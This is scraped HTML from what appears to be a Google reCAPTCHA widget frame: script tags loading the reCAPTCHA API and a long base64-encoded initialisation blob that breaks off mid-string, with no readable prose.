<script nonce="3N0eTa_NBJliQy9WcIxAsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3N0eTa_NBJliQy9WcIxAsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3N0eTa_NBJliQy9WcIxAsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DumAvwobDmEViw5tSwpvCmnvDniNHFWjDrcOwWG7DtF0dw43DkAbCmcOTXMKXLQpxw6DDgkLChXVAwrfCkMOFNsODLMO3wpbDr8OWUlFNCVLCt8OnJCXDq8KRMMKES8KaQTPCuFBGwrbDgC/CvkrDojQ/wo3Dk8KUwpvDll5YcMOmw6wvCDgfwottw4g0D8OOw703woMvPm9xwp99esKQw6bDnMODw6YWOMOKw7vDgcOewqotMRHCs8Krc8KLcj/DihsYwqfDiD/CowZnwrjClcKWM8KPGi3Cj8KtwpUSF8Ohw7HDhQoOwrcUHsOzUsOlw7bDocOGOMKiwrpABMO5OsOZHVVywpbDrS7DrCTDvj3ChWPCuBBjYGQldlN7woDDmMOOwr12RMKgbsK4w5LDgXzCssKjwrMlOcK/YF9Mw4c9w4gmJcOsKh4uw7MiKcKzV8O3XS3CnGpHfMOxI23DjClKA8OcdMOlwp12CsOwcMOscMOJw44jTAAqeiXCpHDCjivCv1lRE1PDn8KswqnDs8OlFAvCtBvCqcOAw7zDlADDg8Obw65/ZQ/Cum10OGXCucKUelpyw6LCpMKeaFFgRcKvUGHDucKIXGvDj8Kdw6x1D11HHsOqB8KNHC5DL1bDu37Cgiohw5XDkMKBwqVsSw7CumxCGsKmw4TCrzzChGjCmsKJVsK8wqoRIcKTJ3xtw4h/DsONEwNqwr/DlXQ+T2ZGw7/DhEw+wowew4kAdGU2TsKvw4Vzw51idsKtw4YREcKTHMKzFRTDsMOSWydSw6nCuMOZYA84MyzDucOew7R7BTkRw4oewqLDqsK/[base64]/axXCtMOLwr4Awo8kwqALwq0Zc8KabENzUcObwoDCr3Qsw4rDhsOTwpU+WcKsIMOkw6opw7vCiyPCp8KAw6XChMO2w4hzw7TDksK8N0Vjw7XCm8K1w64eacOIYS0Vw68mbFzDkMOKw7Nzd8OqWAx9w5/Ch1dMcHdKG8KXwozCt0FPw7wZS8KFFsONwrvDu2/CpwLCo8OFdcOFQAfCicKzwrnChg0dwqRjw4A3E8KCw4QTVRHCl2YbYhtWH8KfwpTCgx9GalEqwqzCjsKgdcOlw5/DvUbDshrCnMO8wro2cSt1w4YOL8KNHMO2w6vDrncaXMOswp0XasOewoTDiCrDgWvCrWECVsOew64ow45AwqNSLm/CgsOYYE8xOcK0elsFwpMnP3LCqsKCwogYdsKQwrsYw5nDscKAw7ABw4vCtxLCoMOdwoYAw5LDv8KTwoodwpcbfMOKF8KVPi9RwpvDncKnw7zDi3rCmBgjwrjDlGEdMMOFXR01woxcwplxFU/DvUN2wrEBwofCtsOOwpPChV81YcKYw7fCs8KaDMOgNMOSw5M5wrvCrsOkZMOSb8ONesKDbBDCuBdsw5rDisKpw57DpGvCh8Oyw4MxE1TDiGt1wrFzeATCnGLDl8KlXHxZCMKPaMOYw4zDgURywq/ChxTDoF/Dn8OkwolxLXfCiMOpdQgow7cyw7k0wq7CgsKFDVlowqTCjsOvw7YAbyHCgMORwozDhk51wpDCksKoFUMySMOHPcKyw4/DqjXClcKPwrnDtMKAKMKpY8OmPsOWw6/[base64]/DjsOvNcO0wpnCt8KRD3PCqHfCsDjCnk3DgiwCw7w+a8OQSMKAw4oIQsKbwpjCj8Kbw5sRJHnDvsO0OEJrOMO/XcOPbgfCvG/CpcO3w74rJmjCpidYwpgURMOlXlFXwpDCi8O1BcKCwpbCtx93J8KmeHczSMKddxbDu8KxclrDmsKvwqtrVcK3w4XDk8OMEmgkcj/Dqnc7ScKORgzCpsOvwr/[base64]/DvsOBw6XChMOCwocfJsOpw6PCtsKwDMOgw5pbfcK1wrfDtsOXFsK0ODfCuyXDjcOHw4ZIVmkOX8ONw6zCkcKpw69Yw6YKwqQhwr4nw5gew79dX8OlNXMXwpDCrMO+wqfCi8KdPj8wwpzCm8OOw5liXyLDkcOywr86bsKAdgN3EcKDIQNNw4plbMKuDSJxWMKDwoB/PMK2XwrDq3sBw6hEwp7Dj8Khw5XCgW3Cu8KWP8K7wo3CmsK3YzDDj8K1wp3CsTnCv3pNw5DDhlwjw79OPDrCkcKBwrPDumXCt0TCncKWwohhw6AWw6NHwoIuwrnChAIoH8OgSsOFw6XCpjlfw6l5wrUDCsOjw7DCsjPChMK6RcOaIMKEw4TDqX/DliR6wrPCscOWw6Ehwqkyw7TCrsOVNAHDnUNqHk/CrRTCogzCkx1nJQLCmsK1BjEhwqbCqUDDqsORIsKtMHVoW8OjfcKVw7PCnFXCk8KSOMKtw7vCu8Kpw79bYHLCqMKww5l3w6HDg8O/O8OVaMOQwrHDsMOtwrUceMOsR8KxTsOYwq42woRnYmhkQxvCq8KvFlvDqMOjwolrw5nDhMOrUU/DplJowo/CjA4yHmUtB8O8csK7eU1Nwr7Dm2YVwq3Cixh6OsKPR1XDjMO4wqo3wodzwrUJw63DnMKtw7nDvArCvFR7w5dYRMOECUTDpcOjF8OOUxTDuis3w5/Csj/Cp8OTw6bCrl16BCbDpMK1w6ZPVsKJw41jw5/DqBrDtgsOw6I5wqAlw6rDjAxmw44gDcKKcSMfTQPDuMOpYCXCjsO6wrxhwqUiw7HCt8OcwqMyN8O7w7sZdR3DjsK3w4M8woI6U8OzwpBYNMKMwpHCmlPDg2zCtsOywrtQf0cpw6dhesKlaWAawrITE8KlwovCo3l8C8KrbcKPUsKqP8OfKQbDsFnClcKueMO/[base64]/DRPCncOXccOWIsKVwpvDkDgIecOIwoh0w5XDuVRkd8KgwrNhwovCmcKzwqhvwpcwLQpyw4QoOg/CscKmwoYMw6nDpkIfwrUGVBhKWF3CnU58wrzDpcK7QMK9DsOjfAfCjMK7w4zDs8K0wqQfwoBjA3/Cnz7Dnk4iw5TDpTgDbULCrm5jUEApw4zDv8Osw6RvwpTDlsOkKMOBRcK1IMKFZkVowonChhvCgRLDuFnCmE7CusKlO8OPXy8AAlVvZ8Oxw6V6w6Ric8Kpw7zDtkEpXGVVw6bCuwBSYwvCu3cjwrrCghwfF8KTQcKIwrXDnGFgwoMLw6/CksOwwoLCuhlJwqNUw4lPwqfDuQZ+w7gYVh4cwp4KPsOxw77DtWUbw60WBcOZw5LDmsODwpzDojtBTXkCMwTCgsOgSzfDqxRrf8O6PMO1wrE3w5LDssOTH1lMVMKCW8OsesOhw4U4wojDp8O6GMKYIcOYw70wWB5Uw617wrJIcWQTAkHDtcKmNn/DhMKhwr7CsxDDi8KcwovDtzUuVBIvwpXDs8O0TmQZw6BDPSw7WC7DkAoCwrTCrcO0QkkWXkstw5jCrQLCoDzClsK4w7HDlQMOw7lWw54/EcOQwpfDuUNjw6J1XWE5w61sA8K0LD/[base64]/CohcRw4ECw54cwqYAw70xw4g5wqEywozDhSLCoDMSw5/[base64]/R2tpwpUrLcOkPMOgwrh3w7LDpcORw74ZIDDCncO2w7XCtR7DlcKMNcOxw5XDocOew4TCh8Kpw53DphYWP2EeAsOtYwrDnzTCtnkgQ3YTecOww7/DmsKVU8K+w7AxJ8K/JsKew6MPw5McP8KXw6UxwqjCmnYUZUYcwrrCk3LDgMKKPmrCjsK3wrw7wrHChBjDnzAlw5MvJsOOwrwtwrUDM0nCvsOww7APwprDkCfDgFYuAlPDgsKiNEAGwokjwolWWSPDqD/Dj8K7w4wkw7/DrUIdw5NzwoluOWDCmsKHwp4ZwqUFwopQwo9iw5x5wq0nVx4lwq3CjC/[base64]/CqHvCqErDvCLDtlx0KxTClsO3w6h/J8OeJQRyw6JLw5wawqLDkA8lQcObw4PDn8OtwrvCosKVZcKpF8KWXMOjScKIRcKfw7HCr8KyV8KiQXxOwqTCqMK9OsKARsOmQALDiQ/CmcOAwrjDlcOLGiRMw4rDnsO+wqNfw7/Dg8OmwpbDq8KeIl/[base64]/CilzCnxvCjD0KQC7CpMOQwqTDt8KVaGfCkMOcZzcaLFYOw5PCusKIZMKeNSvDrcObGg5ndyQawrsEcMKXwrvCkMOTwp9EQMOwOHYJwpTCgTxDX8KdwpfCq18IUAhJw5XDmcOyA8K2w6/CsVQmOcODZA/DiHjCuB0cwrYgTMOGRMKywrrCuBvDuQoROMOOw7N8ZsO9wrvDicKewqM6dkk1w5PCpcOAe1NGDDTDkkgvRcKbesKaA0xIw5nDvRjDv8O4c8OxBsKYAcORDsK8DMOnwptxwrZ5LDTDiAUVGGbDiA3DjiEPwqkeNTJxdTwccSvCvsKILsO/KcKcwozCpATDvnnDocOEwp/Dj1NKw43CocOIw4oGPcK5aMO+w6jChzPCswjDmRwLeMKJVkjDuhAtRMKXw5k4wql6TcKJPTo6w5rDhGdFYl9Aw5HClMOEeBvCsMKMwo7DicODwpAVWgI+worDucKKwoJFMcOQw7PCtcKdKsKgwq/CuMK2wrXCknIxMcKfwoNRw74PHcKlwp3CgcKlMTbDhMOwUiPDnsKUAzbCtsK9wqXCtW7DmxvCtsOCwpxKw7rCm8ORImPDnRbCjWTDpMOZwqLDj1PDgnAUwrA2PMKjfcK4w4vCpgjDgFrCvjPDtgAsW3EmwqcBwprCmh84bcOoKMO8w6pNZT0twoEaalrDiDbDncO1wr/Dj8KfwoQ3wpdSw7pNfsKDwooZwrTDvsKtw50Bw5PCmcOJX8O1U8OhA8O2Hmg8w7Y7w5FhecO1wocmdCnDqcKXGcKWQybChMOawpLDpDzCncK8w70PwroYwpokw7bDpTYnCsK+f2FWHsK+w5pWDhgtwrHCrj3CpmJHw5PDimnDjA/DpG99wqEjwozDlToIc1zCjWbCn8KwwqxEw61SQMK8w5LDuSDDtMOTwpJxw6/DocOdw57CnybCqcKLw7w/esOwSHbClsKUw4xHZz4uw44GEMO5w4TCvyHDoMOOwoDCgQ7Ci8O6dXDDqGDCvGPCiBVwNsKhZ8KsQMKvXMKAw6hTQsKuamJEwopOF8OEw5/DrDUyAkdZWkAgw6zDn8Kpw6IcXcOFGCk0XRxWfMKSP3NyMxlhEgtdwqQLTcOrw4cJwqLCucOxwpR/Qw5hPMKCw6RZwqTCscOCRMOmX8OVwo3CkcOZB2oEwofClcKnCcK8UcKAwp3CmcKdw4RBDVsCcMOUcRttGXgVw7rClsKTUk4tYiJSLcKFwr9Tw49Iw4I0wroPw6/Ct1wWD8ONw4wvccOTwrPDuiAbw4vClHbCnMKocRXDqsK0VDYdw51/[base64]/HwcTw7PCqBDDp8Kaw7vCqkQBwrE9w5UAacOKwqrDqcOGFcKbwq59wrFaw6EOYWdVAQHCvmjDm3DDhcOQMsKONyAzw5hJacKwQTMGwr3DqMKkajHCosKJHj5NasKDCMOAGmfCsWUwwpYyOVTDh1ksSEDDu8KUP8OYw4PCgmwvw4dew64TwrnDvwsFwoPDq8K/w79/w5zDpsKfw6tLXcODwp/CpxIpZ8O4GMO0AiU3w5tEcxHCgMKkWsK9w5Y5SsKPU13Dn27CusOlwpbCocKNw6RtecK8QMKtwrfDusKDw7hvw5XDqFLCicKPwqImcjxdHD0IwpLCoMKYRsODRsKNYTDCnwzCo8KPw7ohwogEKcOQEQ5Hw4HCpMKlZFR7bT/CqcKfCV/Dt2NXfcOSN8KvRgcPwqrDjMOPwrfDgzYdVMO4w6zCk8KSw6YEw7Nhw6JtwpHDicOLVsOANsOrw5k8woQwH8KbbWsIw7zDrDsCw5DCjTU7wp/DkU3DmnUOw63CiMOZwqtZNQ/DgcOOwr0nDcOCfcKIw78KN8OmOFM/XHXDvsK1f8OBIcO5GSZ1cMOnOMK0UmpVaQ/Dh8Orw5p5dsOGR2QZEmlQwrzCrsOjcVTDnTLDvhnDnzjCusKWwocoHcOhwr7CiTrCscOEYTPCrH00VxBNdsK4QMOtWB7DuS8Fw74KB3fDvMK1wovDkMOkLRhZw6nCtWYRRjHCoMOnwoPCocKawp3DtcKLw77CgsOiwptJMHfCp8KVaHMYUcK/w4gAw6XChMOOw4LDlhXDgcKywpDCrMKKwqUAfMKhNn/DicKLWcKtW8O4w63DvxZrwrJUwoUhScKaCk3DucK3w6zCsl/DjsOMwrbCvMOeUlQBw5DCvcKzwpDDqWJXw4huacKUw4ovOsKRwqYuwrx/[base64]/DssKew43CrcOYUMO/[base64]/[base64]/[base64]/DhcOMIxIfGG7DkMOmw4oxWcORVcO/w55wf8KQw71jwpfCpcO7wo7DksKdwpHCm0vDjDzCr1HDg8OgWMKcYMOwfMOewrXDnMOvAFDCsl9Lw6Ynwro3w5/CscK7wptQwpDCrkk1XD4Nwrwqw4DDlCTCvmdTwrHCpSNcdF/[base64]/[base64]/w4bDk2jDmhYEQsOYw5vCkHxsw4/ChHxAw6N7wrMBw6gidXnDmTrDgnfDucOxOMOHN8KFwpzCjcKvwqRpwoHCsMKDSsOOw4JTwoQPC2xIfxI5w4LCpsKsJlrDtMKOT8OzLMKeJyzCoMO/wqXCtGV2WX7DiMKIQ8KPwq8cWW3DmEB/[base64]/CvcKJD8K8wqXDpMOzw7pDw65Bw6l3w5QxwpHCmExuw4rCmcOQf3kMw4AXwqdXwokVw4kFLsK7wrbCpRRAM8KnG8O/w5PDpsKuPw/[base64]/CqUDCmBNUAgxZJ8OWw6DDtcOEGsOLTsKmV8KBN3wDRBZXEMKowp1Aah3DgcKwwo3Cg30dw4nCoglGMsO8TC/DlMODw5DDv8O/Xw5jE8OQRVHCsiUZw6nCs8KoF8O7w7zDoVjCuj/[base64]/Co0Q/MMKYw4NZwr7DgsOtTcOlwq7DpDppZ0jDusKdw5DCtTXDtcOFRcO3dMOCHBvDu8OPwqXDkMOSw4LDocKkLArCsT97w4Rwa8K/[base64]/CpD/ChiRfwp9tw5LCnsK2dcKRBSsawpjCj8KXPyR8w7wUw610fDHDh8OYw5okbMO3wp7DvRtfN8OgwqnDulNIwqRHI8O6c0zCpknCm8OLw7hdw4DCrcK/wq7CksK/d1PDt8KQwrMMAMOHw5XDqU0pwoVIEDE7wo58w5/DjMORVCxlwpVUw4rCnsKDH8Kswo9MwoklXsKewqA/w4bDrj1HDiBHwqVhw5fDlMKxwoHCo01Nw7Z/[base64]/DrsKDw7pLw7MIZcO1eSjCgcKfwq3DkWLCocOew7rDkCcQHMORw7LClyvCpX7ClsKcHEfDgTzCv8OOTFHCpVx0ccKXwpXDj04CL1HCk8Kmw5IufG9owprDuRHDoHhRNQZYw4/CpFofamoebCDChQMAw5rDsQ/CmSrDuMKWwr7DrE1hwqJyZMOew47DncKKwpPDg0YLw7NYw7TDh8KdP30EwpXCrMOrwoPCnArCvcOaPDRhwqBgfzc+w6/DuTwew4hjw5RcesK4SnQgwqp2DcOfwqQrCcO3wofDncOKw5ccw7jCl8KUd8Kgw7jCpsO8A8KXEcKWw4Yaw4TDnmB7SAnDjjRQRhrDl8OCwqHDoMO/w5vDg8ObworDvGIkwqnCmMOVw4HDsy9WJsOWYBU+XTXDoRrDq2/[base64]/[base64]/DnMOfwrPDosOyGMOoWwPDt8KGw71Xw6VcF8OfdMOFRMKmwrl2WgxKbcK2W8Oyw7XCnWpLeijDuMOGMituQsOyfMOVEixhBcKFwoJzw41IVGfCo3Yxwp7DtTN2ViFew4/[base64]/Cik3DnRhhw5FAwojCp3osw7PDvcK6woUBExrDhlbDqMKqD1zDkMK1woROMcOmwrbDrT15w5Evwr7Cq8Olw7sdw65pElbDkBglw5BYwp7DisODQE3CjmxfFhjCoMOLwrs3w6XCuizDgsOxw6/Cr8OeO1Afwp9Zw5kKHsOgfcKaw5LCvcO/wpnCjMOJw7osakbCqFdrMkhqwrp9HsK3w5B5wo50wqfDkMKkNcOHLHbCvkPDh1/ChMO7OnEYwo7Dt8OTf2vDlmEywozCt8Kqw47DoHgqwpgHXUzCg8Ohw4RVwrFhw5kjwrTCrmjDucKKPHvCg2ZfQxXCl8Obw63CvsK0Q3lfw6rDjsOdwrwxw488w4N/[base64]/Ch3MfLMKIYD3DkMOiAcKFw7DDlwkVXsK5I0DCpznDpyI6w4FCw4nCgwXCiXrDn1XCuExTUMOAdMKCPcOAa2fDqcOVwrFYw4TDscOTwp/CrcO/wpXCjMOzwpvDkcO3w5g/[base64]/RT/[base64]/DhlIOcGLDt8O1wpvCpcKfY8OXP0VqwqEqw5DDk8OKw63DvXAZP0M5CSlUwp5swrY/w4MqXcKJwolXwpUowoHCnsOgHMKeBj5gWCfDscOfw5VRIMK9wrsIasKuwrwJKcOjDMOTX8ORA8KwwoLDqzjDgsKxW2BWR8Onw5k4woPDoUloZ8KgwrwIGxbCnXQ/bkcnHD7CisKMw5zCuSDCn8KLw6NCwpk8wph1NsONwqJ/wp4jw4PCjU12D8O2w4BFw6t/wr3CtH9vMWTCvsKvZxMkwo/Ci8O4wrnDiULCsMKnaVMlOBAqwowywozDrDzCn2hpwr1USG7CqcKScsKsX8K6wrrDtcK1w5zChR/DsG4Rwr3DqsKvwqFTf8Oka23CscO/DEfCvxANw61Yw611JSfCmV9Ew4jCiMKwwpkFw7cLwqXCj3kyYsKEwoJ/[base64]/w6E5H8KHPcOVTsKqQ8KCR0nCr1FcKVgPwr3CuMOrUcOgADHDj8K0d8Oww4ZlwrnCjirCmsOdw4TDqSPCrMOFw6HDt3TDjUDCsMO6w6bDmMK1OsORNMKFw5h9YsKwwpgEw7HCj8KKWMOUwqTDh1JzwoHDlhYIw6dDwqvClUkiwo3DrcO2w4FZM8OqVMO/Vm/[base64]/wrNdwq1Xw5gfRGDDgcKcGsOFDg7DnsKKw6vCm0oowqEgNy4dwrzDhxLCncKzw78nwqNnPHrCp8OJQ8OxcTYyMcORw4jCi2rDp1LCtsKbdMK5w79Ew6HCoyZow7YCwq3DtsOXRBUBw7dXaMKlCcOuETR7w6/DqsO6UCxwwpXCnGEuwphsE8KiwqYawpVIwqA7OsKiw7U7w54aWyxJbMOQwrg8wpjCtVUVcyzDpQlaw6PDg8Kzw68owq/Cg3FMecOOZsKYfVMFwrgFw5XDkcOJPcOFw5dNw5IlJMOgw5EJHidEMsKsF8K4w5bDscOnCMORb1vDslEiACcwA2N7wrrDssOiHcKjYsORw7DDgh7Cu1vCgyhkwqNew4jDpFADOhhDUcO/[base64]/N8KKY1N9HMOZw65ww7DCm8O9wovDoMKEwqnDhsOKDnTCp3ICwqsOw7TDvcKAfDnCuCZqwogCw4fDj8Oqw7/Cr3g3wqvCoRU9wqBSFXzDtcK0w6/CrcOsDx9vfWRBwobCrsO8JH7DiwB1w47Cnm4GwoXDqsOjambCoQLDqF/DhDjDlcKEH8KWwqYqG8KkZ8OXw4ULAMKMwoljAcKOwqh/eCTDusKaX8O9w7p4wp15EcKWwpXDj8ObwpvDhsOcZx43Xntbwoo0WFfDv0l5w4TCkUN5dE3DqcKMMyolEFnDs8Osw7E1wrjDhXbDhFDDsWPCp8KYVkg+OHsOLXguY8K6w4VpBiAGC8OIQMOVN8OAw7B5c0YgQgNgwoTDhcOkfEwePC7DkcKYw4YTw63DoiR/[base64]/[base64]/CoEtWw6TCoFJdw6NiR0M4M8KZMcKBZ8Oxwq/CmMO2wqfCpcORXFl2w5ZUVcOWwqjCoG4PaMOABsOiXMOhw4vCl8Orw7TDlV40S8KRLsKkRFQpwqbCoMOuKMKoesKBVWsFw6XCvy4neikxwqvDhQHDpcKuw4jDrXDCoMOEJjfDvcKRVsKZw7LCsFp6HMKlMcO/[base64]/DgzXDkMKvwrPCrsKgw4x1wqHDvTXCkBvCicKGw7x8QUloKkLCrlLCogbCs8KNw5jDlMOTLsOHccKpwrkWBMKJwqxcw413wrQYwqB4B8OBw4DCkTvCtcKvV0UhfMKVwqjDsgB5wr1MFsK9Q8OqbxfCqXtUNhfCmzJ/w6QxV8KXKcKvw4jDt1/CmxnCvsKLdcOwwojCnV3CtwLComPDuhYbHMOBwrnCmghYwp1rw6jDmmpwKSsvJFlcw57DnzDCnsOfRxDCt8OwFzJUwocOwpFdwoB4wovDjFxJw7TDhznCr8OnOwHCjHgdw7LCrBI+H3zCgD8wQsOhRH/[base64]/CjVAZBQfDhkdmMlXCmm9pw74OWhHCmcO5w6/Csz1Xw65Aw6HDmMKOw57Cn37Cq8OowokPwqTCvsOGRsKbNj0Nw5gtMcK/[base64]/CrMKlWcOBwrJBYMK8w78XEcOHw5kUMzDCmxvCgQvCsMKpeMO9w5TDkDRew6kZw4Axwohgw7BMw4BDwooJwq3CsgHCjDjCnATCq3Jjwrhzb8KxwppUCDl+HC0hw4JMwq85wo3CkEgETsKkasK4f8O9w6LCn1hFEMOUwofCv8K9w4TCucKYw7/[base64]/DoMKyDcK7aMOpR8KrfcK+w5HDtsOcw4p8f0XCkT7CosODSsK6wovCusOcN3EPecOow4hocgkEwq1pIjHCgcOpHcKVwoEyV8KLw70Nw7XDv8KXw4fDp8O2wr7DscKsdV/CuQcBwrPDpDfCnFfCpMKyKcOgw59AIMKHw6lTScOZw5ZRc39Kw7hswqPCq8KAw6TCqMOAXB5yScOFwo7DoEbClcOibMKBwpzDlcKmw4vCnT7DtMOwwrcbfsKKHk1QJMK/KwDCiGY5TMOYGMKjwq1uZcO0wp/DlAouJ3w4w5YwwozDrsOXwonCjcKZRR5rT8KPw70uwrfCrUNDXsKQwpjCucOTBSpWNMKmw4McwqHCocKJa2LCslnDhMKQw7Nxw5TDo8KMXMKbHQ/Dr8OKMBbClsOHwpPDqsKRwpNYw6bDgcKmYMKnF8KaUVfCnsObZMKRw4kXQhMdw5zChcKEeVAeH8Ocwr4kwpvCpMKEJcO+w7IVwoQyeQ9pw6JNw5hEBipcw7AUwo/[base64]/DlcK3E8K9wq4Pw7XCksOSw4bCvMKoKXHDosONDH7DgMKww77CocKyeEHCp8KFcMKlwpMNwqrCjMK+UCjDuHpiRMKewoDCrl/CqmNXS1DDhcO6flLCpFHCisOvDwk8L2DDukHCtsKeYQ3DrG/DqcO8dMORw5kYw5zDmMOWw4tcw7rDrhNhwq/CpB7ChDXDu8Oyw6MibibCkcKxw4TCnT/DrsK6F8O3wosRLMOqMkPChcKqwrTDnELCgERBwrlHN2gwSmQ+w4E4wqnCsX92OsK3w4hcWsK+w7PCqsOXwqPDvhJ+w7sywrIEwqx3ZCnChCNUCcOxwonCmQbCgitsAkfCh8OhOMKdw7bCmHjDs29Iwpw7wpnCuA/CpivCvcOQGsOuwrcifULCi8K1SsKMQsKAAsKBbMOwTMK2w6vDtwR+w41lI3t6wrMMwqwANwY/KsOccMK0w6jDrMKscQ7CvDAXYT7DiEvCs1TCvMKdecKZTEzDjgFCXMKUwpfDgcKGw4U3S1NwwpUbcjvChmtawqBTw7NywoDCmGPDocONwqvCiAHDm0MZwqrCk8OrJsOoOF/CpsKnwr0gw6rCgm4VDsK+A8KWw4w+wq99w6Q6P8KmFxwrwofCvsOmw5TCqBLCr8KSwrN5w48CeT4dwqAPd21YIsKBwofDuynCv8O9CcO0woNhwrTDtDR/wpjCkcKlwp1AGsO2QsKiwrJxw4XDtsKtB8K7CQkFw4YqwpvCg8OJIcObwoLDm8K7worChVQNOMKaw40xUyFRwo3CmD/DgQzCjcKXVn7CugTCj8KLVTlMXSMEYsKiw415w79YKAvDm2RewpbCrWBLw7PCiAnDq8KQYShsw5kkLVErw5pta8KQeMKkw69uFMOQMQzCin0NGB7Dj8ONL8KyY1UKEgDDgMKMBk7DrSHClnvDiTsTwrDDqMKyfMKtw6HCgsOcw4PDlBd8w7/CjnXDnD7CoF52w4oBwq/Dh8ONwqDCqMOgTMKEwqfDlcK8wpHDiWRUUFPCjcKxQsOlwoFcSiNhw6BMEG/Dr8OFw7fDgcOVEkDCuBbDqmDClMOEwoUZaAHCjcOLw653w6XDkhA+CsKLw5c4F1nDskxIwp3CvcOlA8ORe8Kxw6RCfsOiw6XCscKnw7dod8K0w5HDswR6bMK2wr7CinzCscKid1VvV8OeBMK+w7hpJsKPwpxpdXQ7w5MPwr88wpHCl1/Cr8KpaUoOwrMxw4oPwr4Fw693KMKKcMO9U8KAwrB9w6cfwrHCoD9vwox2w67CuS/[base64]/SSrCkR/Dl8K4AsOEwqleHyDClwvCni9jw6TDjlnDm8Kkw7RTNCh6HxkcKBoGC8Okw4p6bGjDksKUwovDicOWw6fDu2vDusKjw5LDrcOFw4MfbWvDn0cXw5TCgcOKV8K/[base64]/w4t8wrInwrHDshE8RV5hXURDaMOXI8OkZcKKwqvCqsOQQsO8w41EwqAkw7sUEljCsigFDFnChhXDrsKFw6TCpC5PB8Oqwr/CpsKdZcOuw43Chmh8wrrCq0YAwoZBFMK8T2bCjmduaMOkPMKbIsKcw7E9wqczdMKmw4/Cv8OIGVTCncOOw4DDh8KFwqJpwqYmS0g4wqXDp0RZNsK4UMKofsOwwqMreDbCm2Z4BkF/wpbCkcK8w5RSScK2Bg0bEToyPMOAdBZvIMKpa8KrHGEAUcKzw5/CqsOpw4LCu8KscVLDjMKcwpvChRIVw60dwqjClxvDrFDDl8O0w4fCiH0HGU5pwpEQAiPDvHvCskR7O3g0CsOwXMKDwojDuEEUKVXCucO0w5rDmALDusKcwobCpx5Aw65lasOJLREOMcOfcMO/[base64]/DoEIuwq7CjETCujkoeMK1QMOcw5p8wo7Dq8O+SsOhA2F0KcO4w4rDqMOJw6jDm8Knw4jCvcO2M8KlWx/CixPDjcORwrzDpMOew4jCqMOUUMOuwpJ0cndOOALDr8O4MMOrwo9yw6I0w6bDncKLw4wtwqTDgcKQa8OKw4J0w609CMOmbjvCv1fCsXpLw5LCjMKSPgfCkXA5NDHCm8KfSsO7wo1Bw6HDjMOZPwx+PsOEHm1HSMO/a1DCoTtHw6HDsHBwwoHDiSXCrSdGwpgnwoTCpsOwwqPCt1ACU8OIAsKwL34GVGDDgQ7Dl8OzwprDuCtkw5PDicKpAMKPKMOobcKdwrPCmD7DlsOCw5hWw4Bswo/ChiXCuTY9FMOpwqfDpcKJwooMe8OnwqjCr8OHNw7CsDbDtiDDl2gidUXDp8O1wopZBErDhXNTEEECwqc2w7TCtTRRacO/w4BXfsKaQB0wwrkATsKKw4UuwolRGEYaS8OawpVqVmLDqsKRJMKaw6EjL8OFwqsgcE3DnULDjCrDvC/DtVFsw5Q0acONwpEUw7gLWhjCosOZVMOPw6jDgVnCj1lGw5bCt2XDslDDucOzw4bDv25PI3LDssO+wr5/wpFPMMK3GXHClsKewofDvxsOIHfDvsOnw7VoDV3CrcO/[base64]/Cn8KQw6DDqn/[base64]/Cgj7DmEDCkcKqw4/DncOFw7vDkiICd8OCScKQPzfDiyPDgE/Di8OgYBDCvQ1rwoNPw7bCjsKaJnZ6woUQw6vCsGDDpUnDlBvDpcKheyzCrkkeYUI1w4xBw4HDh8OHIBEcw64eaxIGRkodNTnDpsKCwpPDh0vDj2lBLw9rwoDDgU7DiS/[base64]/CicOLwqkhw7fDssKhwofDu8KsI8Oyw5JcR3FMaMKpFWLCqE/[base64]/wrTCqEnCoMOOQMO5GETDkxAbw67CvmPDgmQyw5NWZCtUWhRRw5pIT05Iw7TCnj5OFcKFHMK1BVxadhvCtsK/w6IRw4LDtGAZw7zCsCB7S8KdZsKdQmjCmlXDrsKpO8KNwpvDicO4J8O7F8KTDkMCw6Jzwr/DlhJPaMOmwrEzwp/ClsKuOgbDtMOnwpRXOnzDngFUwrvDnk/CjMOhGMO8a8OjeMOHQBHDj08HOcKybsOnw6vDuVlXMcOCwqQ2HwPCpsODwo/DncO0DxVjwp7CiXzDtgY1wpYrw4pcwoHCnQkWw4MAwrZWw6nCgMKVwqJMFRcpCHMuHXnCumfCqMOrwq5lw4JyCsOCwpxBbRZjw7Igw7nDjsKuwrpIEHfDoMKwFsOzbcKgwr/CosOcM37DhhgBK8KdXMOnwo3CgXg2Di0lHcO2fMKiC8KewrxowqrCssKALyzCrsK/woRIwrALw5/[base64]/CvWbChTjCpsOfw7MvOR4gw55jK8KrXsKHw63CjF/CvBHCiwfDkcOuw5HDmMKaY8KxPcOww6FdwpAbElpwZMOCCcOvwpQWWW1iLGYcZMKvaGR7VCnDmsKDwpsFwpMEC0rDocOFZsORL8Kkw6bDoMKsESpuw5zCuxVNwqp/FMOCfsK1wpzDolPCmcOqa8KGwq5dUS/CpcOBw7pPw7Mdw7zCvsOjScKRQHNMTsKNw7XCuMOxwoYgc8OLw4vCsMKpAHhoZcKWw4MIwrBnR8Ogw4tGw6ENXsOsw60cwol9L8OkwqItw7PDvyDDvnLCmsKBw5Q1woLCijjDnlxeZcKUw49+wqDCpcK6w4fDnWDDjMKUwr58RxTCrcOAw7rCmw/DtsO6wrXCmRTCjsK3JMOvVGg4NXbDvT/DqMK+W8KAOMKeTx9vYDU+w4Mfw7zCicKZMcOqLsKLw4xneQhwwopWFRzClTVFMQfCsH/DlcKPwqPDh8ODwoFrIEDDosKkw4zDpTo5wqsIUcKlw5vDmUTCkXpPZMOEwqckYVwMO8KrcsOABm3DqAXCj0UKw47CvCMjw4fDmV1Vw7HCkkkGVTVqKXjCtcOHPB1LKcOXfQoCw5RvLzZ7Z1N/T2g4w6nDqMO9woXDqyzDngRqwpgNw5bColfCnsOrw6EsIGoLd8ODw4vCn2cvwpnDr